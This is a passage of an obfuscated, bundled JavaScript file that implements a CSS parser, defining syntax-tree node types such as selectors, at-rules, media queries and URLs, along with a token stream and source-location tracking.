this[Qk(0x73b)](this[Qk(0xabd)],H||this[Qk(0xab5)]),D=y&&this[Qk(0x551)]>J?c[Qk(0xde3)](this):this[Qk(0x551)],{'type':Qk(0xe3c),'loc':this[Qk(0x2fd)](J,D),'value':this[Qk(0xc08)](J,D)};}function Q(H){const Qt=QT;this[Qt(0xbe0)](H[Qt(0x494)]);}},0x21d3:(w,R,I)=>{'use strict';const Qw=a2k;I['r'](R),I['d'](R,{'generate':()=>J,'name':()=>K,'parse':()=>y,'structure':()=>H,'walkContext':()=>Q});var C=I(0x11ac);function O(){const Qg=a2k;return this[Qg(0xe3c)](this[Qg(0xc45)],!0x0);}function z(){const Qr=a2k,D=this[Qr(0x4bb)]();return Qr(0xe3c)!==D[Qr(0x736)]&&!0x1===this[Qr(0x8db)]&&this[Qr(0xc47)]!==C['X6']&&this[Qr(0x1029)](),D;}const K=Qw(0x231),Q=Qw(0xb5d),H={'prelude':[Qw(0x4bb),Qw(0xe3c)],'block':[Qw(0x2c5)]};function y(){const QR=Qw,D=this[QR(0xabd)],U=this[QR(0x551)];let F,W;return F=this[QR(0xbac)]?this[QR(0xeb7)](z,O):O[QR(0xde3)](this,D),W=this[QR(0x2c5)](!0x0),{'type':QR(0x231),'loc':this[QR(0x2fd)](U,this[QR(0x551)]),'prelude':F,'block':W};}function J(D){const QI=Qw;this[QI(0x230)](D[QI(0xf73)]),this[QI(0x230)](D[QI(0xd0c)]);}},0x25d9:(w,R,I)=>{'use strict';const QC=a2k;I['r'](R),I['d'](R,{'generate':()=>K,'name':()=>c,'parse':()=>z,'structure':()=>O});var C=I(0x11ac);const c=QC(0x7a5),O={'root':[QC(0x4bb),QC(0xe3c),null],'limit':[QC(0x4bb),QC(0xe3c),null]};function z(){const Qc=QC;let Q=null,H=null;this[Qc(0x105e)]();const y=this[Qc(0x551)];return this[Qc(0xc47)]===C['AJ']&&(this[Qc(0xb61)](),this[Qc(0x105e)](),Q=this[Qc(0xeb7)](this[Qc(0x4bb)],()=>this[Qc(0xe3c)](!0x1,!0x0)),this[Qc(0x105e)](),this[Qc(0x1019)](C['no'])),this[Qc(0x935)](0x0)===C['Vy']&&(this[Qc(0x105e)](),this[Qc(0x1028)]('to'),this[Qc(0x105e)](),this[Qc(0x1019)](C['AJ']),this[Qc(0x105e)](),H=this[Qc(0xeb7)](this[Qc(0x4bb)],()=>this[Qc(0xe3c)](!0x1,!0x0)),this[Qc(0x105e)](),this[Qc(0x1019)](C['no'])),{'type':Qc(0x7a5),'loc':this[Qc(0x2fd)](y,this[Qc(0x551)]),'root':Q,'limit':H};}function K(Q){const QO=QC;Q[QO(0xe29)]&&(this[QO(0x5cd)](C['AJ'],'('),this[QO(0x230)](Q[QO(0xe29)]),this[QO(0x5cd)](C['no'],')')),Q[QO(0xea5)]&&(this[QO(0x5cd)](C['Vy'],'to'),this[QO(0x5cd)](C['AJ'],'('),this[QO(0x230)](Q[QO(0xea5)]),this[QO(0x5cd)](C['no'],')'));}},0x96c:(w,R,I)=>{'use strict';const Qa=a2k;I['r'](R),I['d'](R,{'generate':()=>z,'name':()=>C,'parse':()=>O,'structure':()=>c});const C=Qa(0x2b1),c={'children':[[Qa(0x7e4),Qa(0x3d3),Qa(0x2c6),Qa(0xfe8),Qa(0xe8e),Qa(0x211),Qa(0x7c9)]]};function O(){const Qz=Qa,K=this[Qz(0x9de)](this[Qz(0x395)][Qz(0x2b1)]);return null===this[Qz(0xa04)](K)&&this[Qz(0x1029)](Qz(0x400)),{'type':Qz(0x2b1),'loc':this[Qz(0xfc4)](K),'children':K};}function z(K){const Qi=Qa;this[Qi(0x4de)](K);}},0x13a4:(w,R,I)=>{'use strict';const QK=a2k;I['r'](R),I['d'](R,{'generate':()=>Q,'name':()=>c,'parse':()=>K,'structure':()=>z,'walkContext':()=>O});var C=I(0x11ac);const c=QK(0x4bb),O=QK(0xbf2),z={'children':[[QK(0x2b1),QK(0xe3c)]]};function K(){const QQ=QK,H=this[QQ(0x758)]();for(;!this[QQ(0x8db)]&&(H[QQ(0x777)](this[QQ(0x2b1)]()),this[QQ(0xc47)]===C['A9']);)this[QQ(0xb61)]();return{'type':QQ(0x4bb),'loc':this[QQ(0xfc4)](H),'children':H};}function Q(H){const QH=QK;this[QH(0x4de)](H,()=>this[QH(0x5cd)](C['A9'],','));}},0x1bb8:(w,R,I)=>{'use strict';const Qy=a2k;I['r'](R),I['d'](R,{'generate':()=>Q,'name':()=>O,'parse':()=>K,'structure':()=>z});var C=I(0x11ac),c=I(0x18bf);const O=Qy(0x42e),z={'value':String};function K(){const QJ=Qy;return{'type':QJ(0x42e),'loc':this[QJ(0x2fd)](this[QJ(0x551)],this[QJ(0x54d)]),'value':(0x0,c['D'])(this[QJ(0xe09)](C['Qf']))};}function Q(H){const QD=Qy;this[QD(0x5cd)](C['Qf'],(0x0,c['l'])(H[QD(0x494)]));}},0x16dd:(w,R,I)=>{'use strict';const QU=a2k;I['r'](R),I['d'](R,{'generate':()=>J,'name':()=>K,'parse':()=>y,'structure':()=>H,'walkContext':()=>Q});var C=I(0x11ac);const O=0x21;function z(){const Qu=a2k;return this[Qu(0xe3c)](null,!0x1);}const K=QU(0x63e),Q=QU(0x35b),H={'children':[[QU(0xc8c),QU(0xc2f),QU(0x990),QU(0x65b),QU(0x231),QU(0xe3c)]]};function y(){const Qo=QU,D=this[Qo(0x551)],U=this[Qo(0x758)]();let F;for(;!this[Qo(0x8db)];){switch(this[Qo(0xc47)]){case C['M$']:this[Qo(0xb61)]();continue;case C['Mw']:if(this[Qo(0xd69)](this[Qo(0x551)]+0x2)!==O){this[Qo(0xb61)]();continue;}F=this[Qo(0xc8c)]();break;case C['lh']:F=this[Qo(0xc2f)]();break;case C['zG']:F=this[Qo(0x990)]();break;case C['zu']:F=this[Qo(0xeb7)](this[Qo(0x65b)],z);break;default:F=this[Qo(0xeb7)](this[Qo(0x231)],z);}U[Qo(0x777)](F);}return{'type':Qo(0x63e),'loc':this[Qo(0x2fd)](D,this[Qo(0x551)]),'children':U};}function J(D){const QF=QU;this[QF(0x4de)](D);}},0x839:(w,R,I)=>{'use strict';const QW=a2k;I['r'](R),I['d'](R,{'generate':()=>K,'name':()=>c,'parse':()=>z,'structure':()=>O});var C=I(0x11ac);const c=QW(0xd0a),O={'declaration':QW(0xea3)};function z(){const Qd=QW,Q=this[Qd(0x551)];this[Qd(0x1019)](C['AJ']),this[Qd(0x105e)]();const H=this[Qd(0xea3)]();return this[Qd(0x8db)]||this[Qd(0x1019)](C['no']),{'type':Qd(0xd0a),'loc':this[Qd(0x2fd)](Q,this[Qd(0x551)]),'declaration':H};}function K(Q){const Qp=QW;this[Qp(0x5cd)](C['AJ'],'('),this[Qp(0x230)](Q[Qp(0xc26)]),this[Qp(0x5cd)](C['no'],')');}},0x24dc:(w,R,I)=>{'use strict';const Qf=a2k;I['r'](R),I['d'](R,{'generate':()=>J,'name':()=>Q,'parse':()=>y,'structure':()=>H});var C=I(0x11ac);const O=0x2a,z=0x7c;function K(){const QG=a2k;this[QG(0xc47)]!==C['Vy']&&!0x1===this[QG(0x2db)](O)&&this[QG(0x1029)](QG(0x6db)),this[QG(0xb61)]();}const Q=Qf(0x7e4),H={'name':String};function y(){const Qe=Qf,D=this[Qe(0x551)];return this[Qe(0x2db)](z)?(this[Qe(0xb61)](),K[Qe(0xde3)](this)):(K[Qe(0xde3)](this),this[Qe(0x2db)](z)&&(this[Qe(0xb61)](),K[Qe(0xde3)](this))),{'type':Qe(0x7e4),'loc':this[Qe(0x2fd)](D,this[Qe(0x551)]),'name':this[Qe(0x65c)](D)};}function J(D){const Qj=Qf;this[Qj(0xbe0)](D[Qj(0xef5)]);}},0xf7d:(w,R,I)=>{'use strict';const Qv=a2k;I['r'](R),I['d'](R,{'generate':()=>W,'name':()=>D,'parse':()=>F,'structure':()=>U});var C=I(0x11ac);const O=0x2b,z=0x2d,K=0x3f;function Q(G,f){const QM=a2k;let j=0x0;for(let M=this[QM(0x551)]+G;M<this[QM(0x54d)];M++){const Y=this[QM(0xd69)](M);if(Y===z&&f&&0x0!==j)return Q[QM(0xde3)](this,G+j+0x1,!0x1),-0x1;(0x0,C['tB'])(Y)||this[QM(0x1029)](f&&0x0!==j?QM(0x244)+(j<0x6?QM(0x229):'')+QM(0xa73):j<0x6?QM(0xd1d):QM(0xbbc),M),++j>0x6&&this[QM(0x1029)](QM(0x763),M);}return this[QM(0xb61)](),j;}function H(G){const QY=a2k;let f=0x0;for(;this[QY(0x2db)](K);)++f>G&&this[QY(0x1029)](QY(0x428)),this[QY(0xb61)]();}function y(G){const QS=a2k;this[QS(0xd69)](this[QS(0x551)])!==G&&this[QS(0x1029)]((G===O?QS(0xc23):QS(0x244))+QS(0xa73));}function J(){const Qq=a2k;let G=0x0;switch(this[Qq(0xc47)]){case C['wN']:if(G=Q[Qq(0xde3)](this,0x1,!0x0),this[Qq(0x2db)](K)){H[Qq(0xde3)](this,0x6-G);break;}if(this[Qq(0xc47)]===C['fg']||this[Qq(0xc47)]===C['wN']){y[Qq(0xde3)](this,z),Q[Qq(0xde3)](this,0x1,!0x1);break;}break;case C['fg']:G=Q[Qq(0xde3)](this,0x1,!0x0),G>0x0&&H[Qq(0xde3)](this,0x6-G);break;default:if(this[Qq(0xc40)](O),this[Qq(0xc47)]===C['Vy']){G=Q[Qq(0xde3)](this,0x0,!0x0),G>0x0&&H[Qq(0xde3)](this,0x6-G);break;}if(this[Qq(0x2db)](K)){this[Qq(0xb61)](),H[Qq(0xde3)](this,0x5);break;}this[Qq(0x1029)](Qq(0x208));}}const D=Qv(0x8f2),U={'value':String};function F(){const QP=Qv,G=this[QP(0x551)];return this[QP(0x1028)]('u'),J[QP(0xde3)](this),{'type':QP(0x8f2),'loc':this[QP(0x2fd)](G,this[QP(0x551)]),'value':this[QP(0x65c)](G)};}function W(G){const Qh=Qv;this[Qh(0xbe0)](G[Qh(0x494)]);}},0x1d78:(w,R,I)=>{'use strict';const Ql=a2k;I['r'](R),I['d'](R,{'generate':()=>y,'name':()=>K,'parse':()=>H,'structure':()=>Q});var C=I(0x15b1),O=I(0x18bf),z=I(0x11ac);const K=Ql(0x4a9),Q={'value':String};function H(){const QB=Ql,J=this[QB(0x551)];let D;switch(this[QB(0xc47)]){case z['s0']:D=C['D'](this[QB(0xe09)](z['s0']));break;case z['zt']:this[QB(0xf5a)](this[QB(0x551)],this[QB(0x54d)],QB(0xaee))||this[QB(0x1029)](QB(0x89f)),this[QB(0x1019)](z['zt']),this[QB(0x105e)](),D=O['D'](this[QB(0xe09)](z['Qf'])),this[QB(0x105e)](),this[QB(0x8db)]||this[QB(0x1019)](z['no']);break;default:this[QB(0x1029)](QB(0x931));}return{'type':QB(0x4a9),'loc':this[QB(0x2fd)](J,this[QB(0x551)]),'value':D};}function y(J){const Qs=Ql;this[Qs(0x5cd)](z['s0'],C['l'](J[Qs(0x494)]));}},0x2298:(w,R,I)=>{'use strict';const QZ=a2k;I['r'](R),I['d'](R,{'generate':()=>z,'name':()=>C,'parse':()=>O,'structure':()=>c});const C=QZ(0xb73),c={'children':[[]]};function O(){const QA=QZ,K=this[QA(0x551)],Q=this[QA(0x9de)](this[QA(0x395)][QA(0xb73)]);return{'type':QA(0xb73),'loc':this[QA(0x2fd)](K,this[QA(0x551)]),'children':Q};}function z(K){const QV=QZ;this[QV(0x4de)](K);}},0x320:(w,R,I)=>{'use strict';const QL=a2k;I['r'](R),I['d'](R,{'generate':()=>Q,'name':()=>O,'parse':()=>K,'structure':()=>z});var C=I(0x11ac);const c=Object[QL(0x6b4)]({'type':QL(0x30b),'loc':null,'value':'\x20'}),O=QL(0x30b),z={'value':String};function K(){const Qx=QL;return this[Qx(0x1019)](C['M$']),c;}function Q(H){const Qn=QL;this[Qn(0x5cd)](C['M$'],H[Qn(0x494)]);}},0x6d7:(Y,T0,T1)=>{'use strict';const QX=a2k;T1['r'](T0),T1['d'](T0,{'AnPlusB':()=>T2[QX(0x4aa)],'Atrule':()=>T3[QX(0x4aa)],'AtrulePrelude':()=>T4[QX(0x4aa)],'AttributeSelector':()=>T5[QX(0x4aa)],'Block':()=>T6[QX(0x4aa)],'Brackets':()=>T7[QX(0x4aa)],'CDC':()=>T8[QX(0x4aa)],'CDO':()=>T9[QX(0x4aa)],'ClassSelector':()=>TT[QX(0x4aa)],'Combinator':()=>Tk[QX(0x4aa)],'Comment':()=>Tt[QX(0x4aa)],'Condition':()=>Tg[QX(0x4aa)],'Declaration':()=>Tr[QX(0x4aa)],'DeclarationList':()=>Tw[QX(0x4aa)],'Dimension':()=>TR[QX(0x4aa)],'Feature':()=>TI[QX(0x4aa)],'FeatureFunction':()=>TC[QX(0x4aa)],'FeatureRange':()=>Tc[QX(0x4aa)],'Function':()=>TO[QX(0x4aa)],'GeneralEnclosed':()=>Ta[QX(0x4aa)],'Hash':()=>Tz[QX(0x4aa)],'IdSelector':()=>TK[QX(0x4aa)],'Identifier':()=>Ti[QX(0x4aa)],'Layer':()=>TQ[QX(0x4aa)],'LayerList':()=>TH[QX(0x4aa)],'MediaQuery':()=>Ty[QX(0x4aa)],'MediaQueryList':()=>TJ[QX(0x4aa)],'NestingSelector':()=>TD[QX(0x4aa)],'Nth':()=>Tu[QX(0x4aa)],'Number':()=>TU[QX(0x4aa)],'Operator':()=>To[QX(0x4aa)],'Parentheses':()=>TF[QX(0x4aa)],'Percentage':()=>TW[QX(0x4aa)],'PseudoClassSelector':()=>Td[QX(0x4aa)],'PseudoElementSelector':()=>Tp[QX(0x4aa)],'Ratio':()=>TG[QX(0x4aa)],'Raw':()=>Tf[QX(0x4aa)],'Rule':()=>Te[QX(0x4aa)],'Scope':()=>Tj[QX(0x4aa)],'Selector':()=>TM[QX(0x4aa)],'SelectorList':()=>TY[QX(0x4aa)],'String':()=>TS[QX(0x4aa)],'StyleSheet':()=>Tq[QX(0x4aa)],'SupportsDeclaration':()=>Tv[QX(0x4aa)],'TypeSelector':()=>TP[QX(0x4aa)],'UnicodeRange':()=>Th[QX(0x4aa)],'Url':()=>Tl[QX(0x4aa)],'Value':()=>TB[QX(0x4aa)],'WhiteSpace':()=>Ts[QX(0x4aa)]});var T2=T1(0x1a26),T3=T1(0xdc2),T4=T1(0x1a05),T5=T1(0x578),T6=T1(0x39c),T7=T1(0x23c0),T8=T1(0x2305),T9=T1(0x631),TT=T1(0x41c),Tk=T1(0x92b),Tt=T1(0x1334),Tg=T1(0xcbc),Tr=T1(0x23d),Tw=T1(0x201),TR=T1(0x1fa5),TI=T1(0xe8b),TC=T1(0x753),Tc=T1(0x752),TO=T1(0x621),Ta=T1(0x142),Tz=T1(0x2011),Ti=T1(0x218a),TK=T1(0x1ee1),TQ=T1(0x1454),TH=T1(0x117c),Ty=T1(0x2271),TJ=T1(0xfc5),TD=T1(0x76a),Tu=T1(0x7df),TU=T1(0x6cc),To=T1(0x1585),TF=T1(0x1cb1),TW=T1(0x2525),Td=T1(0x6a6),Tp=T1(0x866),TG=T1(0xf52),Tf=T1(0xc13),Te=T1(0x21d3),Tj=T1(0x25d9),TM=T1(0x96c),TY=T1(0x13a4),TS=T1(0x1bb8),Tq=T1(0x16dd),Tv=T1(0x839),TP=T1(0x24dc),Th=T1(0xf7d),Tl=T1(0x1d78),TB=T1(0x2298),Ts=T1(0x320);},0x791:(Y,T0,T1)=>{'use strict';T1['r'](T0),T1['d'](T0,{'AnPlusB':()=>T2,'Atrule':()=>T3,'AtrulePrelude':()=>T4,'AttributeSelector':()=>T5,'Block':()=>T6,'Brackets':()=>T7,'CDC':()=>T8,'CDO':()=>T9,'ClassSelector':()=>TT,'Combinator':()=>Tk,'Comment':()=>Tt,'Condition':()=>Tg,'Declaration':()=>Tr,'DeclarationList':()=>Tw,'Dimension':()=>TR,'Feature':()=>TI,'FeatureFunction':()=>TC,'FeatureRange':()=>Tc,'Function':()=>TO,'GeneralEnclosed':()=>Ta,'Hash':()=>Tz,'IdSelector':()=>TK,'Identifier':()=>Ti,'Layer':()=>TQ,'LayerList':()=>TH,'MediaQuery':()=>Ty,'MediaQueryList':()=>TJ,'NestingSelector':()=>TD,'Nth':()=>Tu,'Number':()=>TU,'Operator':()=>To,'Parentheses':()=>TF,'Percentage':()=>TW,'PseudoClassSelector':()=>Td,'PseudoElementSelector':()=>Tp,'Ratio':()=>TG,'Raw':()=>Tf,'Rule':()=>Te,'Scope':()=>Tj,'Selector':()=>TM,'SelectorList':()=>TY,'String':()=>TS,'StyleSheet':()=>Tq,'SupportsDeclaration':()=>Tv,'TypeSelector':()=>TP,'UnicodeRange':()=>Th,'Url':()=>Tl,'Value':()=>TB,'WhiteSpace':()=>Ts});var T2=T1(0x1a26),T3=T1(0xdc2),T4=T1(0x1a05),T5=T1(0x578),T6=T1(0x39c),T7=T1(0x23c0),T8=T1(0x2305),T9=T1(0x631),TT=T1(0x41c),Tk=T1(0x92b),Tt=T1(0x1334),Tg=T1(0xcbc),Tr=T1(0x23d),Tw=T1(0x201),TR=T1(0x1fa5),TI=T1(0xe8b),TC=T1(0x753),Tc=T1(0x752),TO=T1(0x621),Ta=T1(0x142),Tz=T1(0x2011),Ti=T1(0x218a),TK=T1(0x1ee1),TQ=T1(0x1454),TH=T1(0x117c),Ty=T1(0x2271),TJ=T1(0xfc5),TD=T1(0x76a),Tu=T1(0x7df),TU=T1(0x6cc),To=T1(0x1585),TF=T1(0x1cb1),TW=T1(0x2525),Td=T1(0x6a6),Tp=T1(0x866),TG=T1(0xf52),Tf=T1(0xc13),Te=T1(0x21d3),Tj=T1(0x25d9),TM=T1(0x96c),TY=T1(0x13a4),TS=T1(0x1bb8),Tq=T1(0x16dd),Tv=T1(0x839),TP=T1(0x24dc),Th=T1(0xf7d),Tl=T1(0x1d78),TB=T1(0x2298),Ts=T1(0x320);},0x242f:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>y});var C=I(0x20af);const O={'parse'(){const QE=a2k;return this[QE(0x3d7)](this[QE(0x4bb)]());}},z={'parse'(){const Qm=a2k;return this[Qm(0x3d7)](this[Qm(0x2b1)]());}},K={'parse'(){const QN=a2k;return this[QN(0x3d7)](this[QN(0x993)]());}},Q={'parse':C['T']},H={'parse'(){const Qb=a2k;return this[Qb(0x3d7)](this[Qb(0x38a)]());}},y={'dir':K,'has':O,'lang':Q,'matches':O,'is':O,'-moz-any':O,'-webkit-any':O,'where':O,'not':O,'nth-child':H,'nth-last-child':H,'nth-last-of-type':H,'nth-of-type':H,'slotted':z,'host':z,'host-context':z};},0x20af:(w,R,I)=>{'use strict';I['d'](R,{'T':()=>c});var C=I(0x11ac);function c(){const H0=a2k,O=this[H0(0x758)]();this[H0(0x105e)]();a:for(;!this[H0(0x8db)];){switch(this[H0(0xc47)]){case C['Vy']:O[H0(0x777)](this[H0(0x993)]());break;case C['Qf']:O[H0(0x777)](this[H0(0x42e)]());break;case C['A9']:O[H0(0x777)](this[H0(0xf44)]());break;case C['no']:break a;default:this[H0(0x1029)](H0(0x103e));}this[H0(0x105e)]();}return O;}},0x83b:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>C});const C={'getNode':I(0x1a1e)['A']};},0x1a1e:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>J});var C=I(0x11ac);const O=0x23,z=0x2a,K=0x2b,Q=0x2d,H=0x2f,y=0x75;function J(D){const H1=a2k;switch(this[H1(0xc47)]){case C['Vw']:return this[H1(0x4c0)]();case C['A9']:return this[H1(0xf44)]();case C['AJ']:return this[H1(0x8f6)](this[H1(0x9de)],D[H1(0x67f)]);case C['hk']:return this[H1(0x90d)](this[H1(0x9de)],D[H1(0x67f)]);case C['Qf']:return this[H1(0x42e)]();case C['fg']:return this[H1(0xecc)]();case C['Ne']:return this[H1(0x1045)]();case C['wN']:return this[H1(0xa1c)]();case C['zt']:return this[H1(0xf5a)](this[H1(0x551)],this[H1(0x54d)],H1(0xaee))?this[H1(0x4a9)]():this[H1(0x322)](this[H1(0x9de)],D[H1(0x67f)]);case C['s0']:return this[H1(0x4a9)]();case C['Vy']:return this[H1(0xd43)](this[H1(0x551)],y)&&this[H1(0xd43)](this[H1(0x551)]+0x1,K)?this[H1(0x8f2)]():this[H1(0x993)]();case C['_i']:{const U=this[H1(0xd69)](this[H1(0x551)]);if(U===H||U===z||U===K||U===Q)return this[H1(0xf44)]();U===O&&this[H1(0x1029)](H1(0x755),this[H1(0x551)]+0x1);break;}}}},0x80b:(w,R,I)=>{'use strict';I['r'](R),I['d'](R,{'AtrulePrelude':()=>C['A'],'Selector':()=>c['A'],'Value':()=>O['A']});var C=I(0x83b),c=I(0xc96),O=I(0x207a);},0xc96:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>c});var C=I(0x11ac);const c={'onWhiteSpace':function(O,a){const H2=a2k;null!==a[H2(0xc1e)]&&H2(0x7c9)!==a[H2(0xc1e)][H2(0x736)]&&null!==O&&H2(0x7c9)!==O[H2(0x736)]&&a[H2(0x777)]({'type':H2(0x7c9),'loc':null,'name':'\x20'});},'getNode':function(){const H3=a2k;switch(this[H3(0xc47)]){case C['hk']:return this[H3(0xfe8)]();case C['Vw']:return this[H3(0x3d3)]();case C['Qx']:return this[H3(0xda8)](0x1)===C['Qx']?this[H3(0x211)]():this[H3(0xe8e)]();case C['Vy']:return this[H3(0x7e4)]();case C['wN']:case C['Ne']:return this[H3(0x1045)]();case C['fg']:0x2e===this[H3(0xd69)](this[H3(0x551)])&&this[H3(0x1029)](H3(0x39a),this[H3(0x551)]+0x1);break;case C['_i']:switch(this[H3(0xd69)](this[H3(0x551)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[H3(0x7c9)]();case 0x2e:return this[H3(0x2c6)]();case 0x2a:case 0x7c:return this[H3(0x7e4)]();case 0x23:return this[H3(0x3d3)]();case 0x26:return this[H3(0x5b0)]();}}}};},0x207a:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>K});var C=I(0x1a1e),c=I(0x1dd3),O=I(0x20a0);function z(Q){const H4=a2k;return null!==Q&&H4(0xf44)===Q[H4(0x736)]&&('-'===Q[H4(0x494)][Q[H4(0x494)][H4(0xc6c)]-0x1]||'+'===Q[H4(0x494)][Q[H4(0x494)][H4(0xc6c)]-0x1]);}const K={'getNode':C['A'],'onWhiteSpace'(Q,H){const H5=a2k;z(Q)&&(Q[H5(0x494)]='\x20'+Q[H5(0x494)]),z(H[H5(0xc1e)])&&(H[H5(0xc1e)][H5(0x494)]+='\x20');},'expression':c['A'],'var':O['A']};},0xab3:(w,R,I)=>{'use strict';const H8=a2k;I['d'](R,{'A':()=>z});var C=I(0xd15),c=I(0x9f5);function O(K){const H6=a2k,Q=K[H6(0x884)],H=Q[H6(0xc6c)],y=Q[H6(0xc6c)]>0x0?(0x0,c['vr'])(Q[H6(0xd69)](0x0)):0x0,J=(0x0,C['N'])(K[H6(0xbb7)],H),D=(0x0,C['N'])(K[H6(0x2dc)],H);let u=K[H6(0xe43)],U=K[H6(0x986)];for(let F=y;F<H;F++){const W=Q[H6(0xd69)](F);J[F]=u,D[F]=U++,0xa!==W&&0xd!==W&&0xc!==W||(0xd===W&&F+0x1<H&&0xa===Q[H6(0xd69)](F+0x1)&&(F++,J[F]=u,D[F]=U),u++,U=0x1);}J[H]=u,D[H]=U,K[H6(0xbb7)]=J,K[H6(0x2dc)]=D,K[H6(0xe4c)]=!0x0;}class z{constructor(K,Q,H,y){const H7=a2k;this[H7(0x45a)](K,Q,H,y),this[H7(0xbb7)]=null,this[H7(0x2dc)]=null;}[H8(0x45a)](K='',Q=0x0,H=0x1,y=0x1){const H9=H8;this[H9(0x884)]=K,this[H9(0x8c7)]=Q,this[H9(0xe43)]=H,this[H9(0x986)]=y,this[H9(0xe4c)]=!0x1;}[H8(0x2fd)](K,Q){const HT=H8;return this[HT(0xe4c)]||O(this),{'source':Q,'offset':this[HT(0x8c7)]+K,'line':this[HT(0xbb7)][K],'column':this[HT(0x2dc)][K]};}[H8(0xe01)](K,Q,H){const Hk=H8;return this[Hk(0xe4c)]||O(this),{'source':H,'start':{'offset':this[Hk(0x8c7)]+K,'line':this[Hk(0xbb7)][K],'column':this[Hk(0x2dc)][K]},'end':{'offset':this[Hk(0x8c7)]+Q,'line':this[Hk(0xbb7)][Q],'column':this[Hk(0x2dc)][Q]}};}}},0x1f39:(w,R,I)=>{'use strict';const Hg=a2k;I['d'](R,{'e':()=>D});var C=I(0xd15),O=I(0x1945),z=I(0x1738),K=I(0xb59);const Q=0xffffff,H=0x18,y=new Uint8Array(0x20);function J(U){return 0x0!==y[U];}y[K['zt']]=K['no'],y[K['AJ']]=K['no'],y[K['hk']]=K['Oh'],y[K['X6']]=K['Q0'];class D{constructor(U,F){const Ht=a2k;this[Ht(0x45a)](U,F);}[Hg(0x823)](){const Hr=Hg;this[Hr(0x8db)]=!0x1,this[Hr(0xabd)]=-0x1,this[Hr(0xc47)]=0x0,this[Hr(0x551)]=this[Hr(0xd86)],this[Hr(0x54d)]=this[Hr(0xd86)];}[Hg(0x45a)](U='',F=()=>{}){const Hw=Hg,W=(U=String(U||''))[Hw(0xc6c)],G=(0x0,C['N'])(this[Hw(0xfc7)],U[Hw(0xc6c)]+0x1),f=(0x0,C['N'])(this[Hw(0x7ee)],U[Hw(0xc6c)]+0x1);let j=0x0,M=-0x1,Y=0x0,S=U[Hw(0xc6c)];this[Hw(0xfc7)]=null,this[Hw(0x7ee)]=null,f[Hw(0xe12)](0x0),F(U,(q,v,P)=>{const B=j++;if(G[B]=q<<H|P,-0x1===M&&(M=v),f[B]=S,q===Y){const Z=f[S];f[S]=B,S=Z,Y=y[G[Z]>>H];}else J(q)&&(S=B,Y=y[q]);}),G[j]=K['LT']<<H|W,f[j]=j;for(let q=0x0;q<j;q++){const v=f[q];if(v<=q){const P=f[v];P!==q&&(f[q]=P);}else v>j&&(f[q]=j);}this[Hw(0x884)]=U,this[Hw(0xd86)]=-0x1===M?0x0:M,this[Hw(0x5b4)]=j,this[Hw(0xfc7)]=G,this[Hw(0x7ee)]=f,this[Hw(0x823)](),this[Hw(0xb61)]();}[Hg(0xda8)](U){const HR=Hg;return(U+=this[HR(0xabd)])<this[HR(0x5b4)]?this[HR(0xfc7)][U]>>H:K['LT'];}[Hg(0xa35)](U){const HI=Hg;for(let F=this[HI(0xabd)];F<this[HI(0x5b4)];F++){const W=this[HI(0xfc7)][F]>>H;if(W!==K['M$']&&W!==K['Mw']&&0x0==U--)return W;}return K['LT'];}[Hg(0x28a)](U){const HC=Hg;return(U+=this[HC(0xabd)])<this[HC(0x5b4)]?this[HC(0xfc7)][U-0x1]&Q:this[HC(0x884)][HC(0xc6c)];}[Hg(0xe15)](U){const Hc=Hg;for(let F=this[Hc(0xabd)];F<this[Hc(0x5b4)];F++){const W=this[Hc(0xfc7)][F]>>H;if(W!==K['M$']&&W!==K['Mw']&&0x0==U--)return F-this[Hc(0xabd)];}return K['LT'];}[Hg(0x66f)](U,F){const HO=Hg;return(U+=this[HO(0xabd)])<this[HO(0x5b4)]&&(0x0,O['s0'])(this[HO(0x884)],this[HO(0xfc7)][U-0x1]&Q,this[HO(0xfc7)][U]&Q,F);}[Hg(0xcf7)](U){const Ha=Hg;return U===this[Ha(0xabd)]?this[Ha(0x551)]:U>0x0?U<this[Ha(0x5b4)]?this[Ha(0xfc7)][U-0x1]&Q:this[Ha(0xfc7)][this[Ha(0x5b4)]]&Q:this[Ha(0xd86)];}[Hg(0x65c)](U){const Hi=Hg;return this[Hi(0x884)][Hi(0xc08)](U,this[Hi(0x551)]);}[Hg(0x101d)](U){const HK=Hg;return this[HK(0x7ee)][this[HK(0xabd)]]<U;}[Hg(0x2db)](U,F){const HQ=Hg;return F?this[HQ(0xda8)](F)===K['_i']&&this[HQ(0x884)][HQ(0xd69)](this[HQ(0x28a)](F))===U:this[HQ(0xc47)]===K['_i']&&this[HQ(0x884)][HQ(0xd69)](this[HQ(0x551)])===U;}[Hg(0xdca)](U){const HH=Hg;let F=this[HH(0xabd)]+U;F<this[HH(0x5b4)]?(this[HH(0xabd)]=F,this[HH(0x551)]=this[HH(0xfc7)][F-0x1]&Q,F=this[HH(0xfc7)][F],this[HH(0xc47)]=F>>H,this[HH(0x54d)]=F&Q):(this[HH(0xabd)]=this[HH(0x5b4)],this[HH(0xb61)]());}[Hg(0xb61)](){const Hy=Hg;let U=this[Hy(0xabd)]+0x1;U<this[Hy(0x5b4)]?(this[Hy(0xabd)]=U,this[Hy(0x551)]=this[Hy(0x54d)],U=this[Hy(0xfc7)][U],this[Hy(0xc47)]=U>>H,this[Hy(0x54d)]=U&Q):(this[Hy(0x8db)]=!0x0,this[Hy(0xabd)]=this[Hy(0x5b4)],this[Hy(0xc47)]=K['LT'],this[Hy(0x551)]=this[Hy(0x54d)]=this[Hy(0x884)][Hy(0xc6c)]);}[Hg(0x105e)](){const HJ=Hg;for(;this[HJ(0xc47)]===K['M$']||this[HJ(0xc47)]===K['Mw'];)this[HJ(0xb61)]();}[Hg(0x73b)](U,F){const HD=Hg;let W=U,p=0x0,G=0x0;f:for(;W<this[HD(0x5b4)]&&(p=this[HD(0x7ee)][W],!(p<U));W++)switch(G=W>0x0?this[HD(0xfc7)][W-0x1]&Q:this[HD(0xd86)],F(this[HD(0x884)][HD(0xd69)](G))){case 0x1:break f;case 0x2:W++;break f;default:J(this[HD(0xfc7)][W]>>H)&&(W=p);}this[HD(0xdca)](W-this[HD(0xabd)]);}[Hg(0xd8f)](U){const Hu=Hg;for(let F=0x0,W=this[Hu(0xd86)];F<this[Hu(0x5b4)];F++){const p=W,G=this[Hu(0xfc7)][F],f=G&Q;W=f,U(G>>H,p,f,F);}}[Hg(0x9ee)](){const HU=Hg,U=new 